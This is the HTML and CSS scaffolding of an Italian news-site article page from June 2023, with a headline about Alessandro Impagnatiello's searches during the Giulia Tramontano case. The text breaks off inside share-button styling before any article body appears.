<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cronaca" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cronaca/",
                                "name": "Cronaca"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cronaca/" ><span class="tdb-cat-bg"></span>Cronaca</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Mentre Giulia Tramontano tornava a casa Alessandro Impagnatiello cercava come pulire bruciature nella vasca da bagno</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-02T00:31:56+02:00">2 Giugno 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-97737">3404</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print 